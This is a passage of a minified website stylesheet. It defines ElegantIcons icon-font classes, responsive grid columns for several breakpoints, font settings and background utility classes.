format('svg');}}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.arrow-up,.arrow-down,.arrow-left,.arrow-right,.arrow-left-up,.arrow-right-up,.arrow-right-down,.arrow-left-down,.arrow-up-down,.arrow-up-down-alt,.arrow-left-right-alt,.arrow-left-right,.arrow-expand-alt2,.arrow-expand-alt,.arrow-condense,.arrow-expand,.arrow-move,.arrow-carrot-up,.arrow-carrot-down,.arrow-carrot-left,.arrow-carrot-right,.arrow-carrot-2up,.arrow-carrot-2down,.arrow-carrot-2left,.arrow-carrot-2right,.arrow-carrot-up-alt2,.arrow-carrot-down-alt2,.arrow-carrot-left-alt2,.arrow-carrot-right-alt2,.arrow-carrot-2up-alt2,.arrow-carrot-2down-alt2,.arrow-carrot-2left-alt2,.arrow-carrot-2right-alt2,.arrow-triangle-up,.arrow-triangle-down,.arrow-triangle-left,.arrow-triangle-right,.arrow-triangle-up-alt2,.arrow-triangle-down-alt2,.arrow-triangle-left-alt2,.arrow-triangle-right-alt2,.arrow-back,.icon-minus-06,.icon-plus,.icon-close,.icon-check,.icon-minus-alt2,.icon-plus-alt2,.icon-close-alt2,.icon-check-alt2,.icon-zoom-out-alt,.icon-zoom-in-alt,.icon-search,.icon-box-empty,.icon-box-selected,.icon-minus-box,.icon-plus-box,.icon-box-checked,.icon-circle-empty,.icon-circle-slelected,.icon-stop-alt2,.icon-stop,.icon-pause-alt2,.icon-pause,.icon-menu,.icon-menu-square-alt2,.icon-menu-circle-alt2,.icon-ul,.icon-ol,.icon-adjust-horiz,.icon-adjust-vert,.icon-document-alt,.icon-documents-alt,.icon-pencil,.icon-pencil-edit-alt,.icon-pencil-edit,.icon-folder-alt,.icon-folder-open-alt,.icon-folder-add-alt,.icon-info-alt,.icon-error-oct-alt,.icon-error-circle-alt,.icon-error-triangle-alt,.icon-question-alt2,.icon-question,.icon-comment-alt,.icon-chat-alt,.icon-vol-mute-alt,.icon-volume-low-alt,.icon-volume-high-alt,.icon-quotations,.icon-quotations-alt2,.icon-clock-alt,.icon-lock-alt,.icon-lock-open-alt,.icon-key-alt,.icon-cloud-alt,.icon-cloud-upload-alt,.icon-cloud-download-alt,.icon-image,.icon-images,.icon-lightbulb-alt,.icon-gift-alt,.icon-house-alt,.icon-genius,.icon-mobile,.icon-tablet,.icon-laptop,.icon-desktop,.icon-camera-alt,.icon-mail-alt,.icon-cone-alt,.icon-ribbon-alt,.icon-bag-alt,.icon-creditcard,.icon-cart-alt,.icon-paperclip,.icon-tag-alt,.icon-tags-alt,.icon-trash-alt,.icon-cursor-alt,.icon-mic-alt,.icon-compass-alt,.icon-pin-alt,.icon-pushpin-alt,.icon-map-alt,.icon-drawer-alt,.icon-toolbox-alt,.icon-book-alt,.icon-calendar,.icon-film,.icon-table,.icon-contacts-alt,.icon-headphones,.icon-lifesaver,.icon-piechart,.icon-refresh,.icon-link-alt,.icon-link,.icon-loading,.icon-blocked,.icon-archive-alt,.icon-heart-alt,.icon-star-alt,.icon-star-half-alt,.icon-star,.icon-star-half,.icon-tools,.icon-tool,.icon-cog,.icon-cogs,.arrow-up-alt,.arrow-down-alt,.arrow-left-alt,.arrow-right-alt,.arrow-left-up-alt,.arrow-right-up-alt,.arrow-right-down-alt,.arrow-left-down-alt,.arrow-condense-alt,.arrow-expand-alt3,.arrow-carrot-up-alt,.arrow-carrot-down-alt,.arrow-carrot-left-alt,.arrow-carrot-right-alt,.arrow-carrot-2up-alt,.arrow-carrot-2dwnn-alt,.arrow-carrot-2left-alt,.arrow-carrot-2right-alt,.arrow-triangle-up-alt,.arrow-triangle-down-alt,.arrow-triangle-left-alt,.arrow-triangle-right-alt,.icon-minus-alt,.icon-plus-alt,.icon-close-alt,.icon-check-alt,.icon-zoom-out,.icon-zoom-in,.icon-stop-alt,.icon-menu-square-alt,.icon-menu-circle-alt,.icon-document,.icon-documents,.icon-pencil-alt,.icon-folder,.icon-folder-open,.icon-folder-add,.icon-folder-upload,.icon-folder-download,.icon-info,.icon-error-circle,.icon-error-oct,.icon-error-triangle,.icon-question-alt,.icon-comment,.icon-chat,.icon-vol-mute,.icon-volume-low,.icon-volume-high,.icon-quotations-alt,.icon-clock,.icon-lock,.icon-lock-open,.icon-key,.icon-cloud,.icon-cloud-upload,.icon-cloud-download,.icon-lightbulb,.icon-gift,.icon-house,.icon-camera,.icon-mail,.icon-cone,.icon-ribbon,.icon-bag,.icon-cart,.icon-tag,.icon-tags,.icon-trash,.icon-cursor,.icon-mic,.icon-compass,.icon-pin,.icon-pushpin,.icon-map,.icon-drawer,.icon-toolbox,.icon-book,.icon-contacts,.icon-archive,.icon-heart,.icon-profile,.icon-group,.icon-grid-2x2,.icon-grid-3x3,.icon-music,.icon-pause-alt,.icon-phone,.icon-upload,.icon-download,.social-facebook,.social-twitter,.social-pinterest,.social-googleplus,.social-tumblr,.social-tumbleupon,.social-wordpress,.social-instagram,.social-dribbble,.social-vimeo,.social-linkedin,.social-rss,.social-deviantart,.social-share,.social-myspace,.social-skype,.social-youtube,.social-picassa,.social-googledrive,.social-flickr,.social-blogger,.social-spotify,.social-delicious,.social-facebook-circle,.social-twitter-circle,.social-pinterest-circle,.social-googleplus-circle,.social-tumblr-circle,.social-stumbleupon-circle,.social-wordpress-circle,.social-instagram-circle,.social-dribbble-circle,.social-vimeo-circle,.social-linkedin-circle,.social-rss-circle,.social-deviantart-circle,.social-share-circle,.social-myspace-circle,.social-skype-circle,.social-youtube-circle,.social-picassa-circle,.social-googledrive-alt2,.social-flickr-circle,.social-blogger-circle,.social-spotify-circle,.social-delicious-circle,.social-facebook-square,.social-twitter-square,.social-pinterest-square,.social-googleplus-square,.social-tumblr-square,.social-stumbleupon-square,.social-wordpress-square,.social-instagram-square,.social-dribbble-square,.social-vimeo-square,.social-linkedin-square,.social-rss-square,.social-deviantart-square,.social-share-square,.social-myspace-square,.social-skype-square,.social-youtube-square,.social-picassa-square,.social-googledrive-square,.social-flickr-square,.social-blogger-square,.social-spotify-square,.social-delicious-square,.icon-printer,.icon-calulator,.icon-building,.icon-floppy,.icon-drive,.icon-search-2,.icon-id,.icon-id-2,.icon-puzzle,.icon-like,.icon-dislike,.icon-mug,.icon-currency,.icon-wallet,.icon-pens,.icon-easel,.icon-flowchart,.icon-datareport,.icon-briefcase,.icon-shield,.icon-percent,.icon-globe,.icon-globe-2,.icon-target,.icon-hourglass,.icon-balance,.icon-rook,.icon-printer-alt,.icon-calculator-alt,.icon-building-alt,.icon-floppy-alt,.icon-drive-alt,.icon-search-alt,.icon-id-alt,.icon-id-2-alt,.icon-puzzle-alt,.icon-like-alt,.icon-dislike-alt,.icon-mug-alt,.icon-currency-alt,.icon-wallet-alt,.icon-pens-alt,.icon-easel-alt,.icon-flowchart-alt,.icon-datareport-alt,.icon-briefcase-alt,.icon-shield-alt,.icon-percent-alt,.icon-globe-alt,.icon-clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.arrow-up:before{content:"\21";}.arrow-down:before{content:"\22";}.arrow-left:before{content:"\23";}.arrow-right:before{content:"\24";}.arrow-left-up:before{content:"\25";}.arrow-right-up:before{content:"\26";}.arrow-right-down:before{content:"\27";}.arrow-left-down:before{content:"\28";}.arrow-up-down:before{content:"\29";}.arrow-up-down-alt:before{content:"\2a";}.arrow-left-right-alt:before{content:"\2b";}.arrow-left-right:before{content:"\2c";}.arrow-expand-alt2:before{content:"\2d";}.arrow-expand-alt:before{content:"\2e";}.arrow-condense:before{content:"\2f";}.arrow-expand:before{content:"\30";}.arrow-move:before{content:"\31";}.arrow-carrot-up:before{content:"\32";}.arrow-carrot-down:before{content:"\33";}.arrow-carrot-left:before{content:"\34";}.arrow-carrot-right:before{content:"\35";}.arrow-carrot-2up:before{content:"\36";}.arrow-carrot-2down:before{content:"\37";}.arrow-carrot-2left:before{content:"\38";}.arrow-carrot-2right:before{content:"\39";}.arrow-carrot-up-alt2:before{content:"\3a";}.arrow-carrot-down-alt2:before{content:"\3b";}.arrow-carrot-left-alt2:before{content:"\3c";}.arrow-carrot-right-alt2:before{content:"\3d";}.arrow-carrot-2up-alt2:before{content:"\3e";}.arrow-carrot-2down-alt2:before{content:"\3f";}.arrow-carrot-2left-alt2:before{content:"\40";}.arrow-carrot-2right-alt2:before{content:"\41";}.arrow-triangle-up:before{content:"\42";}.arrow-triangle-down:before{content:"\43";}.arrow-triangle-left:before{content:"\44";}.arrow-triangle-right:before{content:"\45";}.arrow-triangle-up-alt2:before{content:"\46";}.arrow-triangle-down-alt2:before{content:"\47";}.arrow-triangle-left-alt2:before{content:"\48";}.arrow-triangle-right-alt2:before{content:"\49";}.arrow-back:before{content:"\4a";}.icon-minus-06:before{content:"\4b";}.icon-plus:before{content:"\4c";}.icon-close:before{content:"\4d";}.icon-check:before{content:"\4e";}.icon-minus-alt2:before{content:"\4f";}.icon-plus-alt2:before{content:"\50";}.icon-close-alt2:before{content:"\51";}.icon-check-alt2:before{content:"\52";}.icon-zoom-out-alt:before{content:"\53";}.icon-zoom-in-alt:before{content:"\54";}.icon-search:before{content:"\55";}.icon-box-empty:before{content:"\56";}.icon-box-selected:before{content:"\57";}.icon-minus-box:before{content:"\58";}.icon-plus-box:before{content:"\59";}.icon-box-checked:before{content:"\5a";}.icon-circle-empty:before{content:"\5b";}.icon-circle-slelected:before{content:"\5c";}.icon-stop-alt2:before{content:"\5d";}.icon-stop:before{content:"\5e";}.icon-pause-alt2:before{content:"\5f";}.icon-pause:before{content:"\60";}.icon-menu:before{content:"\61";}.icon-menu-square-alt2:before{content:"\62";}.icon-menu-circle-alt2:before{content:"\63";}.icon-ul:before{content:"\64";}.icon-ol:before{content:"\65";}.icon-adjust-horiz:before{content:"\66";}.icon-adjust-vert:before{content:"\67";}.icon-document-alt:before{content:"\68";}.icon-documents-alt:before{content:"\69";}.icon-pencil:before{content:"\6a";}.icon-pencil-edit-alt:before{content:"\6b";}.icon-pencil-edit:before{content:"\6c";}.icon-folder-alt:before{content:"\6d";}.icon-folder-open-alt:before{content:"\6e";}.icon-folder-add-alt:before{content:"\6f";}.icon-info-alt:before{content:"\70";}.icon-error-oct-alt:before{content:"\71";}.icon-error-circle-alt:before{content:"\72";}.icon-error-triangle-alt:before{content:"\73";}.icon-question-alt2:before{content:"\74";}.icon-question:before{content:"\75";}.icon-comment-alt:before{content:"\76";}.icon-chat-alt:before{content:"\77";}.icon-vol-mute-alt:before{content:"\78";}.icon-volume-low-alt:before{content:"\79";}.icon-volume-high-alt:before{content:"\7a";}.icon-quotations:before{content:"\7b";}.icon-quotations-alt2:before{content:"\7c";}.icon-clock-alt:before{content:"\7d";}.icon-lock-alt:before{content:"\7e";}.icon-lock-open-alt:before{content:"\e000";}.icon-key-alt:before{content:"\e001";}.icon-cloud-alt:before{content:"\e002";}.icon-cloud-upload-alt:before{content:"\e003";}.icon-cloud-download-alt:before{content:"\e004";}.icon-image:before{content:"\e005";}.icon-images:before{content:"\e006";}.icon-lightbulb-alt:before{content:"\e007";}.icon-gift-alt:before{content:"\e008";}.icon-house-alt:before{content:"\e009";}.icon-genius:before{content:"\e00a";}.icon-mobile:before{content:"\e00b";}.icon-tablet:before{content:"\e00c";}.icon-laptop:before{content:"\e00d";}.icon-desktop:before{content:"\e00e";}.icon-camera-alt:before{content:"\e00f";}.icon-mail-alt:before{content:"\e010";}.icon-cone-alt:before{content:"\e011";}.icon-ribbon-alt:before{content:"\e012";}.icon-bag-alt:before{content:"\e013";}.icon-creditcard:before{content:"\e014";}.icon-cart-alt:before{content:"\e015";}.icon-paperclip:before{content:"\e016";}.icon-tag-alt:before{content:"\e017";}.icon-tags-alt:before{content:"\e018";}.icon-trash-alt:before{content:"\e019";}.icon-cursor-alt:before{content:"\e01a";}.icon-mic-alt:before{content:"\e01b";}.icon-compass-alt:before{content:"\e01c";}.icon-pin-alt:before{content:"\e01d";}.icon-pushpin-alt:before{content:"\e01e";}.icon-map-alt:before{content:"\e01f";}.icon-drawer-alt:before{content:"\e020";}.icon-toolbox-alt:before{content:"\e021";}.icon-book-alt:before{content:"\e022";}.icon-calendar:before{content:"\e023";}.icon-film:before{content:"\e024";}.icon-table:before{content:"\e025";}.icon-contacts-alt:before{content:"\e026";}.icon-headphones:before{content:"\e027";}.icon-lifesaver:before{content:"\e028";}.icon-piechart:before{content:"\e029";}.icon-refresh:before{content:"\e02a";}.icon-link-alt:before{content:"\e02b";}.icon-link:before{content:"\e02c";}.icon-loading:before{content:"\e02d";}.icon-blocked:before{content:"\e02e";}.icon-archive-alt:before{content:"\e02f";}.icon-heart-alt:before{content:"\e030";}.icon-star-alt:before{content:"\e031";}.icon-star-half-alt:before{content:"\e032";}.icon-star:before{content:"\e033";}.icon-star-half:before{content:"\e034";}.icon-tools:before{content:"\e035";}.icon-tool:before{content:"\e036";}.icon-cog:before{content:"\e037";}.icon-cogs:before{content:"\e038";}.arrow-up-alt:before{content:"\e039";}.arrow-down-alt:before{content:"\e03a";}.arrow-left-alt:before{content:"\e03b";}.arrow-right-alt:before{content:"\e03c";}.arrow-left-up-alt:before{content:"\e03d";}.arrow-right-up-alt:before{content:"\e03e";}.arrow-right-down-alt:before{content:"\e03f";}.arrow-left-down-alt:before{content:"\e040";}.arrow-condense-alt:before{content:"\e041";}.arrow-expand-alt3:before{content:"\e042";}.arrow-carrot-up-alt:before{content:"\e043";}.arrow-carrot-down-alt:before{content:"\e044";}.arrow-carrot-left-alt:before{content:"\e045";}.arrow-carrot-right-alt:before{content:"\e046";}.arrow-carrot-2up-alt:before{content:"\e047";}.arrow-carrot-2dwnn-alt:before{content:"\e048";}.arrow-carrot-2left-alt:before{content:"\e049";}.arrow-carrot-2right-alt:before{content:"\e04a";}.arrow-triangle-up-alt:before{content:"\e04b";}.arrow-triangle-down-alt:before{content:"\e04c";}.arrow-triangle-left-alt:before{content:"\e04d";}.arrow-triangle-right-alt:before{content:"\e04e";}.icon-minus-alt:before{content:"\e04f";}.icon-plus-alt:before{content:"\e050";}.icon-close-alt:before{content:"\e051";}.icon-check-alt:before{content:"\e052";}.icon-zoom-out:before{content:"\e053";}.icon-zoom-in:before{content:"\e054";}.icon-stop-alt:before{content:"\e055";}.icon-menu-square-alt:before{content:"\e056";}.icon-menu-circle-alt:before{content:"\e057";}.icon-document:before{content:"\e058";}.icon-documents:before{content:"\e059";}.icon-pencil-alt:before{content:"\e05a";}.icon-folder:before{content:"\e05b";}.icon-folder-open:before{content:"\e05c";}.icon-folder-add:before{content:"\e05d";}.icon-folder-upload:before{content:"\e05e";}.icon-folder-download:before{content:"\e05f";}.icon-info:before{content:"\e060";}.icon-error-circle:before{content:"\e061";}.icon-error-oct:before{content:"\e062";}.icon-error-triangle:before{content:"\e063";}.icon-question-alt:before{content:"\e064";}.icon-comment:before{content:"\e065";}.icon-chat:before{content:"\e066";}.icon-vol-mute:before{content:"\e067";}.icon-volume-low:before{content:"\e068";}.icon-volume-high:before{content:"\e069";}.icon-quotations-alt:before{content:"\e06a";}.icon-clock:before{content:"\e06b";}.icon-lock:before{content:"\e06c";}.icon-lock-open:before{content:"\e06d";}.icon-key:before{content:"\e06e";}.icon-cloud:before{content:"\e06f";}.icon-cloud-upload:before{content:"\e070";}.icon-cloud-download:before{content:"\e071";}.icon-lightbulb:before{content:"\e072";}.icon-gift:before{content:"\e073";}.icon-house:before{content:"\e074";}.icon-camera:before{content:"\e075";}.icon-mail:before{content:"\e076";}.icon-cone:before{content:"\e077";}.icon-ribbon:before{content:"\e078";}.icon-bag:before{content:"\e079";}.icon-cart:before{content:"\e07a";}.icon-tag:before{content:"\e07b";}.icon-tags:before{content:"\e07c";}.icon-trash:before{content:"\e07d";}.icon-cursor:before{content:"\e07e";}.icon-mic:before{content:"\e07f";}.icon-compass:before{content:"\e080";}.icon-pin:before{content:"\e081";}.icon-pushpin:before{content:"\e082";}.icon-map:before{content:"\e083";}.icon-drawer:before{content:"\e084";}.icon-toolbox:before{content:"\e085";}.icon-book:before{content:"\e086";}.icon-contacts:before{content:"\e087";}.icon-archive:before{content:"\e088";}.icon-heart:before{content:"\e089";}.icon-profile:before{content:"\e08a";}.icon-group:before{content:"\e08b";}.icon-grid-2x2:before{content:"\e08c";}.icon-grid-3x3:before{content:"\e08d";}.icon-music:before{content:"\e08e";}.icon-pause-alt:before{content:"\e08f";}.icon-phone:before{content:"\e090";}.icon-upload:before{content:"\e091";}.icon-download:before{content:"\e092";}.social-facebook:before{content:"\e093";}.social-twitter:before{content:"\e094";}.social-pinterest:before{content:"\e095";}.social-googleplus:before{content:"\e096";}.social-tumblr:before{content:"\e097";}.social-tumbleupon:before{content:"\e098";}.social-wordpress:before{content:"\e099";}.social-instagram:before{content:"\e09a";}.social-dribbble:before{content:"\e09b";}.social-vimeo:before{content:"\e09c";}.social-linkedin:before{content:"\e09d";}.social-rss:before{content:"\e09e";}.social-deviantart:before{content:"\e09f";}.social-share:before{content:"\e0a0";}.social-myspace:before{content:"\e0a1";}.social-skype:before{content:"\e0a2";}.social-youtube:before{content:"\e0a3";}.social-picassa:before{content:"\e0a4";}.social-googledrive:before{content:"\e0a5";}.social-flickr:before{content:"\e0a6";}.social-blogger:before{content:"\e0a7";}.social-spotify:before{content:"\e0a8";}.social-delicious:before{content:"\e0a9";}.social-facebook-circle:before{content:"\e0aa";}.social-twitter-circle:before{content:"\e0ab";}.social-pinterest-circle:before{content:"\e0ac";}.social-googleplus-circle:before{content:"\e0ad";}.social-tumblr-circle:before{content:"\e0ae";}.social-stumbleupon-circle:before{content:"\e0af";}.social-wordpress-circle:before{content:"\e0b0";}.social-instagram-circle:before{content:"\e0b1";}.social-dribbble-circle:before{content:"\e0b2";}.social-vimeo-circle:before{content:"\e0b3";}.social-linkedin-circle:before{content:"\e0b4";}.social-rss-circle:before{content:"\e0b5";}.social-deviantart-circle:before{content:"\e0b6";}.social-share-circle:before{content:"\e0b7";}.social-myspace-circle:before{content:"\e0b8";}.social-skype-circle:before{content:"\e0b9";}.social-youtube-circle:before{content:"\e0ba";}.social-picassa-circle:before{content:"\e0bb";}.social-googledrive-alt2:before{content:"\e0bc";}.social-flickr-circle:before{content:"\e0bd";}.social-blogger-circle:before{content:"\e0be";}.social-spotify-circle:before{content:"\e0bf";}.social-delicious-circle:before{content:"\e0c0";}.social-facebook-square:before{content:"\e0c1";}.social-twitter-square:before{content:"\e0c2";}.social-pinterest-square:before{content:"\e0c3";}.social-googleplus-square:before{content:"\e0c4";}.social-tumblr-square:before{content:"\e0c5";}.social-stumbleupon-square:before{content:"\e0c6";}.social-wordpress-square:before{content:"\e0c7";}.social-instagram-square:before{content:"\e0c8";}.social-dribbble-square:before{content:"\e0c9";}.social-vimeo-square:before{content:"\e0ca";}.social-linkedin-square:before{content:"\e0cb";}.social-rss-square:before{content:"\e0cc";}.social-deviantart-square:before{content:"\e0cd";}.social-share-square:before{content:"\e0ce";}.social-myspace-square:before{content:"\e0cf";}.social-skype-square:before{content:"\e0d0";}.social-youtube-square:before{content:"\e0d1";}.social-picassa-square:before{content:"\e0d2";}.social-googledrive-square:before{content:"\e0d3";}.social-flickr-square:before{content:"\e0d4";}.social-blogger-square:before{content:"\e0d5";}.social-spotify-square:before{content:"\e0d6";}.social-delicious-square:before{content:"\e0d7";}.icon-printer:before{content:"\e103";}.icon-calulator:before{content:"\e0ee";}.icon-building:before{content:"\e0ef";}.icon-floppy:before{content:"\e0e8";}.icon-drive:before{content:"\e0ea";}.icon-search-2:before{content:"\e101";}.icon-id:before{content:"\e107";}.icon-id-2:before{content:"\e108";}.icon-puzzle:before{content:"\e102";}.icon-like:before{content:"\e106";}.icon-dislike:before{content:"\e0eb";}.icon-mug:before{content:"\e105";}.icon-currency:before{content:"\e0ed";}.icon-wallet:before{content:"\e100";}.icon-pens:before{content:"\e104";}.icon-easel:before{content:"\e0e9";}.icon-flowchart:before{content:"\e109";}.icon-datareport:before{content:"\e0ec";}.icon-briefcase:before{content:"\e0fe";}.icon-shield:before{content:"\e0f6";}.icon-percent:before{content:"\e0fb";}.icon-globe:before{content:"\e0e2";}.icon-globe-2:before{content:"\e0e3";}.icon-target:before{content:"\e0f5";}.icon-hourglass:before{content:"\e0e1";}.icon-balance:before{content:"\e0ff";}.icon-rook:before{content:"\e0f8";}.icon-printer-alt:before{content:"\e0fa";}.icon-calculator-alt:before{content:"\e0e7";}.icon-building-alt:before{content:"\e0fd";}.icon-floppy-alt:before{content:"\e0e4";}.icon-drive-alt:before{content:"\e0e5";}.icon-search-alt:before{content:"\e0f7";}.icon-id-alt:before{content:"\e0e0";}.icon-id-2-alt:before{content:"\e0fc";}.icon-puzzle-alt:before{content:"\e0f9";}.icon-like-alt:before{content:"\e0dd";}.icon-dislike-alt:before{content:"\e0f1";}.icon-mug-alt:before{content:"\e0dc";}.icon-currency-alt:before{content:"\e0f3";}.icon-wallet-alt:before{content:"\e0d8";}.icon-pens-alt:before{content:"\e0db";}.icon-easel-alt:before{content:"\e0f0";}.icon-flowchart-alt:before{content:"\e0df";}.icon-datareport-alt:before{content:"\e0f2";}.icon-briefcase-alt:before{content:"\e0f4";}.icon-shield-alt:before{content:"\e0d9";}.icon-percent-alt:before{content:"\e0da";}.icon-globe-alt:before{content:"\e0de";}.icon-clipboard:before{content:"\e0e6";}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none;}.glyph-big{font-size:128px;color:#59c5dc;float:left;margin-right:20px;}.glyph div{padding-bottom:10px;}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;-webkit-box-shadow:0 0 0 1px #ccc;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px;}.centered{margin-left:auto;margin-right:auto;}.glyph .fs1{font-size:2em;}
@media (max-width:375px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xxs-12{width:100%;}.col-xxs-11{width:91.66666667%;}.col-xxs-10{width:83.33333333%;}.col-xxs-9{width:75%;}.col-xxs-8{width:66.66666667%;}.col-xxs-7{width:58.33333333%;}.col-xxs-6{width:50%;}.col-xxs-5{width:41.66666667%;}.col-xxs-4{width:33.33333333%;}.col-xxs-3{width:25%;}.col-xxs-2{width:16.66666667%;}.col-xxs-1{width:8.33333333%;}.col-xxs-pull-12{right:100%;}.col-xxs-pull-11{right:91.66666667%;}.col-xxs-pull-10{right:83.33333333%;}.col-xxs-pull-9{right:75%;}.col-xxs-pull-8{right:66.66666667%;}.col-xxs-pull-7{right:58.33333333%;}.col-xxs-pull-6{right:50%;}.col-xxs-pull-5{right:41.66666667%;}.col-xxs-pull-4{right:33.33333333%;}.col-xxs-pull-3{right:25%;}.col-xxs-pull-2{right:16.66666667%;}.col-xxs-pull-1{right:8.33333333%;}.col-xxs-pull-0{right:auto;}.col-xxs-push-12{left:100%;}.col-xxs-push-11{left:91.66666667%;}.col-xxs-push-10{left:83.33333333%;}.col-xxs-push-9{left:75%;}.col-xxs-push-8{left:66.66666667%;}.col-xxs-push-7{left:58.33333333%;}.col-xxs-push-6{left:50%;}.col-xxs-push-5{left:41.66666667%;}.col-xxs-push-4{left:33.33333333%;}.col-xxs-push-3{left:25%;}.col-xxs-push-2{left:16.66666667%;}.col-xxs-push-1{left:8.33333333%;}.col-xxs-push-0{left:auto;}.col-xxs-offset-12{margin-left:100%;}.col-xxs-offset-11{margin-left:91.66666667%;}.col-xxs-offset-10{margin-left:83.33333333%;}.col-xxs-offset-9{margin-left:75%;}.col-xxs-offset-8{margin-left:66.66666667%;}.col-xxs-offset-7{margin-left:58.33333333%;}.col-xxs-offset-6{margin-left:50%;}.col-xxs-offset-5{margin-left:41.66666667%;}.col-xxs-offset-4{margin-left:33.33333333%;}.col-xxs-offset-3{margin-left:25%;}.col-xxs-offset-2{margin-left:16.66666667%;}.col-xxs-offset-1{margin-left:8.33333333%;}.col-xxs-offset-0{margin-left:0;}}
@media (min-width:1006px){.col-5x-1,.col-5x-2,.col-5x-3,.col-5x-4,.col-5x-5{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-5x-5{width:100%;}.col-5x-4{width:80%;}.col-5x-3{width:60%;}.col-5x-2{width:40%;}.col-5x-1{width:20%;}.col-5x-pull-5{right:100%;}.col-5x-pull-4{right:80%;}.col-5x-pull-3{right:60%;}.col-5x-pull-2{right:40%;}.col-5x-pull-1{right:20%;}.col-5x-pull-0{right:auto;}.col-5x-push-5{left:100%;}.col-5x-push-4{left:80%;}.col-5x-push-3{left:60%;}.col-5x-push-2{left:40%;}.col-5x-push-1{left:20%;}.col-5x-push-0{left:auto;}.col-5x-offset-5{margin-left:100%;}.col-5x-offset-4{margin-left:80%;}.col-5x-offset-3{margin-left:60%;}.col-5x-offset-2{margin-left:40%;}.col-5x-offset-1{margin-left:20%;}.col-5x-offset-0{margin-left:0;}}
@media (min-width:1360px){.container{width:1280px;}}@media (min-width:1600px){.container{width:1560px;}.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xl-12{width:100%;}.col-xl-11{width:91.66666667%;}.col-xl-10{width:83.33333333%;}.col-xl-9{width:75%;}.col-xl-8{width:66.66666667%;}.col-xl-7{width:58.33333333%;}.col-xl-6{width:50%;}.col-xl-5{width:41.66666667%;}.col-xl-4{width:33.33333333%;}.col-xl-3{width:25%;}.col-xl-2{width:16.66666667%;}.col-xl-1{width:8.33333333%;}.col-xl-pull-12{right:100%;}.col-xl-pull-11{right:91.66666667%;}.col-xl-pull-10{right:83.33333333%;}.col-xl-pull-9{right:75%;}.col-xl-pull-8{right:66.66666667%;}.col-xl-pull-7{right:58.33333333%;}.col-xl-pull-6{right:50%;}.col-xl-pull-5{right:41.66666667%;}.col-xl-pull-4{right:33.33333333%;}.col-xl-pull-3{right:25%;}.col-xl-pull-2{right:16.66666667%;}.col-xl-pull-1{right:8.33333333%;}.col-xl-pull-0{right:auto;}.col-xl-push-12{left:100%;}.col-xl-push-11{left:91.66666667%;}.col-xl-push-10{left:83.33333333%;}.col-xl-push-9{left:75%;}.col-xl-push-8{left:66.66666667%;}.col-xl-push-7{left:58.33333333%;}.col-xl-push-6{left:50%;}.col-xl-push-5{left:41.66666667%;}.col-xl-push-4{left:33.33333333%;}.col-xl-push-3{left:25%;}.col-xl-push-2{left:16.66666667%;}.col-xl-push-1{left:8.33333333%;}.col-xl-push-0{left:auto;}.col-xl-offset-12{margin-left:100%;}.col-xl-offset-11{margin-left:91.66666667%;}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-0{margin-left:0;}}
body{font-family:'Roboto Condensed',Arial,Helvetica,sans-serif;font-weight:300;font-size:180%;}@media (min-width:768px){body{font-size:180%;}}@media (min-width:1200px){body{font-size:220%;}}.thin{font-weight:100!important;}h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;}h3{font-size:1.184em;}
.bg-lt{background-position:left top;}.bg-lc{background-position:left center;}.bg-lb{background-position:left bottom;}.bg-rt{background-position:right top;}.bg-rc{background-position:right center;}.bg-rb{background-position:right bottom;}.bg-ct{background-position:center top;}.bg-cc{background-position:center center;}.bg-cb{background-position:center bottom;}.bg-stretch{background-size:100%  100%;}.bg-contain{background-size:contain;}.bg-cover{background-size:cover;}@media (min-width:1025px){.bg-fixed{background-attachment:fixed;}}.bg-scroll{background-attachment:scroll;}.bg-no-repeat{background-repeat:no-repeat;}.bg-repeat{background-repeat:repeat;}.bg-repeat-x{background-repeat:repeat-x;}.bg-repeat-y{background-repeat:repeat-y;}@media (max-width:375px){.bg-row-xxs-12{background-size:auto  100%;}.bg-row-xxs-11{background-size:auto  91.66666667%;}.bg-row-xxs-10{background-size:auto  83.33333333%;}.bg-row-xxs-9{background-size:auto  75%;}.bg-row-xxs-8{background-size:auto  66.66666667%;}.bg-row-xxs-7{background-size:auto  58.33333333%;}.bg-row-xxs-6{background-size:auto  50%;}.bg-row-xxs-5{background-size:auto  41.66666667%;}.bg-row-xxs-4{background-size:auto  33.33333333%;}.bg-row-xxs-3{background-size:auto  25%;}.bg-row-xxs-2{background-size:auto  16.66666667%;}.bg-row-xxs-1{background-size:auto  8.33333333%;}}@media (min-width:376px){.bg-row-xs-12{background-size:auto  100%;}.bg-row-xs-11{background-size:auto  91.66666667%;}.bg-row-xs-10{background-size:auto  83.33333333%;}.bg-row-xs-9{background-size:auto  75%;}.bg-row-xs-8{background-size:auto  66.66666667%;}.bg-row-xs-7{background-size:auto  58.33333333%;}.bg-row-xs-6{background-size:auto  50%;}.bg-row-xs-5{background-size:auto  41.66666667%;}.bg-row-xs-4{background-size:auto  33.33333333%;}.bg-row-xs-3{background-size:auto  25%;}.bg-row-xs-2{background-size:auto  